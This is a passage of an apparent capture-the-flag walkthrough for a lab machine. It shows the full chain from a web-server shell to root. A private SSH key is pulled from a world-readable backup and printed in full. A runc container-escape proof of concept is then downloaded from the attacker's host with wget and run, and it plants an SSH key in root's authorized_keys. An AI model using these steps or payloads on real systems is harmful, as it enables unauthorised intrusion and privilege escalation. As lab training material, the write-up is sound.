


User
www-data@thenotebook:/var$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:01:4a:df:86 txqueuelen 0 (Ethernet)
RX packets 107146 bytes 14248388 (14.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 132981 bytes 11315596 (11.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.230 netmask 255.255.255.0 broadcast 10.10.10.255
ether 00:50:56:b9:f6:1d txqueuelen 1000 (Ethernet)
RX packets 244411 bytes 20285557 (20.2 MB)
RX errors 0 dropped 68 overruns 0 frame 0
TX packets 248977 bytes 24640633 (24.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
<SNIP>
- Let’s check backup folder
www-data@thenotebook:/var/backups$ ls -lha
total 64K
drwxr-xr-x 2 root root 4.0K Nov 4 08:18 .
drwxr-xr-x 14 root root 4.0K Feb 12 2021 ..
-rw-r--r-- 1 root root 33K Jul 23 2021 apt.extended_states.0
-rw-r--r-- 1 root root 3.6K Feb 24 2021 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3.6K Feb 23 2021 apt.extended_states.2.gz
-rw-r--r-- 1 root root 3.6K Feb 12 2021 apt.extended_states.3.gz
-rw-r--r-- 1 root root 4.3K Feb 17 2021 home.tar.gz
www-data@thenotebook:/var/backups$ tar -tvf home.tar.gz
drwxr-xr-x root/root 0 2021-02-12 06:24 home/
drwxr-xr-x noah/noah 0 2021-02-17 09:02 home/noah/
-rw-r--r-- noah/noah 220 2018-04-04 18:30 home/noah/.bash_logout
drwx------ noah/noah 0 2021-02-16 10:47 home/noah/.cache/
-rw-r--r-- noah/noah 0 2021-02-16 10:47 home/noah/.cache/motd.legal-displayed
drwx------ noah/noah 0 2021-02-12 06:25 home/noah/.gnupg/
drwx------ noah/noah 0 2021-02-12 06:25 home/noah/.gnupg/private-keys-v1.d/
-rw-r--r-- noah/noah 3771 2018-04-04 18:30 home/noah/.bashrc
-rw-r--r-- noah/noah 807 2018-04-04 18:30 home/noah/.profile
drwx------ noah/noah 0 2021-02-17 08:59 home/noah/.ssh/
-rw------- noah/noah 1679 2021-02-17 08:59 home/noah/.ssh/id_rsa
-rw-r--r-- noah/noah 398 2021-02-17 08:59 home/noah/.ssh/authorized_keys
-rw-r--r-- noah/noah 398 2021-02-17 08:59 home/noah/.ssh/id_rsa.pub
www-data@thenotebook:/var/backups$ tar -xf home.tar.gz -O home/noah/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
rLymqVzxjEbLUkIgjZNW49ABwi2pDfzoXnij9JK8s3ijIo+w/0RqHzAfgS3Y7t+b
HVo4kvIHT0IXveAivxez3UpiulFkaQ4zk37rfHO3wuTWsyZ0vmL7gr3fQRBndrUD
v4k2zwetxYNt0hjdLDyA+KGWFFeW7ey9ynrMKW2ic2vBucEAUUe+mb0EazO2inhX
rTAQEgTrbO7jNoZEpf4MDRt7DTQ7dRz+k8HG4wIDAQABAoIBAQDIa0b51Ht84DbH
+UQY5+bRB8MHifGWr+4B6m1A7FcHViUwISPCODg6Gp5o3v55LuKxzPYPa/M0BBaf
Q9y29Nx7ce/JPGzAiKDGvH2JvaoF22qz9yQ5uOEzMMdpigS81snsV10gse1bQd4h
CA4ehjzUultDO7RPlDtbZCNxrhwpmBMjCjQna0R2TqPjEs4b7DT1Grs9O7d7pyNM
Um/rxjBx7AcbP+P7LBqLrnk7kCXeZXbi15Lc9uDUS2c3INeRPmbFl5d7OdlTbXce
YwHVJckFXyeVP6Qziu3yA3p6d+fhFCzWU3uzUKBL0GeJSARxISsvVRzXlHRBGU9V
AuyJ2O4JAoGBAO67RmkGsIAIww/DJ7fFRRK91dvQdeaFSmA7Xf5rhWFymZ/spj2/
rWuuxIS2AXp6pmk36GEpUN1Ea+jvkw/NaMPfGpIl50dO60I0B4FtJbood2gApfG9
0uPb7a+Yzbj10D3U6AnDi0tRtFwnnyfRevS+KEFVXHTLPTPGjRRQ41OdAoGBANlU
kn7eFJ04BYmzcWbupXaped7QEfshGMu34/HWl0/ejKXgVkLsGgSB5v3aOlP6KqEE
vk4wAFKj1i40pEAp0ZNawD5TsDSHoAsIxRnjRM+pZ2bjku0GNzCAU82/rJSnRA+X
i7zrFYhfaKldu4fNYgHKgDBx8X/DeD0vLellpLx/AoGBANoh0CIi9J7oYqNCZEYs
QALx5jilbzUk0WLAnA/eWs9BkVFpQDTnsSPVWscQLqWk7+zwIqq0v6iN3jPGxA8K
VxGyB2tGqt6jI58oPztpabGBTCmBfh82nT2KNNHfwwmfwZjdsu9I9zvo+e3CXlBZ
vglmvw2DW6l0EwX+A+ZuSmiZAoGAb2mgtDMrRDHc/Oul3gvHfV6CYIwwO5qK+Jyr
2WWWKla/qaWo8yPQbrEddtOyBS0BP4yL9s86yyK8gPFxpocJrk3esdT7RuKkVCPJ
z2yn8QE6Rg+yWZpPHqkazSZO1eItzQR2mYG2hzPKFtE7evH6JUrnjm5LTKEreco+
8iCuZAcCgYEA1fhcJzNwEUb2EOV/AI23rYpViF6SiDTfJrtV6ZCLTuKKhdvuqkKr
JjwmBxv0VN6MDmJ4OhYo1ZR6WiTMYq6kFGCmSCATPl4wbGmwb0ZHb0WBSbj5ErQ+
Uh6he5GM5rTstMjtGN+OQ0Z8UZ6c0HBM0ulkBT9IUIUEdLFntA4oAVQ=
-----END RSA PRIVATE KEY-----
└─$ ssh noah@10.10.10.230 -i id_rsa
Warning: Permanently added '10.10.10.230' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Nov 4 15:55:55 UTC 2023
System load: 0.16 Processes: 182
Usage of /: 45.9% of 7.81GB Users logged in: 0
Memory usage: 12% IP address for ens160: 10.10.10.230
Swap usage: 0% IP address for docker0: 172.17.0.1
137 packages can be updated.
75 updates are security updates.
Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
Root
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:~$ docker -v
Docker version 18.06.0-ce, build 0ffa825

└─$ go build main.go
- Run
sudo docker exec -it webapp-dev01 bash- And download the
PoC we built - We will need 2 sessions
- So connect as
noah via ssh
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 bash
root@0f4c2517af40:/opt/webapp# wget 10.10.16.4/main
--2023-11-04 18:38:44-- http://10.10.16.4/main
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2119789 (2.0M) [application/octet-stream]
Saving to: ‘main’
main 100%[========================================================================================================================================>] 2.02M 456KB/s in 7.3s
2023-11-04 18:38:52 (284 KB/s) - ‘main’ saved [2119789/2119789]
root@0f4c2517af40:/opt/webapp# chmod +x main
- From the docker session run the
PoC- It should hang at
[+] Overwritten /bin/sh successfully - Then from the second session as
noah run sudo docker exec -it webapp-dev01 /bin/sh- You should see:
No help topic for '/bin/sh'
- Return back to
docker session and you will see the message that the command was executed
root@0f4c2517af40:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 7157
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0001973e0}
[+] The command executed is#!/bin/bash
mkdir -p /root/.ssh && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDo+qtyTekC0IbR253hJRsWT9Q+wCFVUEwHS7/VZJEOvePL+oIm2LZp9G1ml3FToU6Qr2MtB83tJU7mMFqcKm3mfVTj+lpJzP+XO4A/xHzLiqhZScv56FM0JaZqz65/Oca4FF4AiNS0gOwJ7vu5sARMYFbb5jsd266eCFvymRLobt3Ujzo5lqcRiLOgZPVCasfHU0vPCNGTaMvDKyklhwSCsMbKjOxuozbwZwJ1ApsCkkx7bx277DGgOI6G/rLYFkc/W/+Y9hxqp4RifUzgu6GACKDIKyAnszWxZHNMT/Iokkcn35Xd5p/ykVgrjLBDQKCxTr4Org/M7L9xhvd19GbH kali@kali' > /root/.ssh/authorized_keys
root@0f4c2517af40:/opt/webapp#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'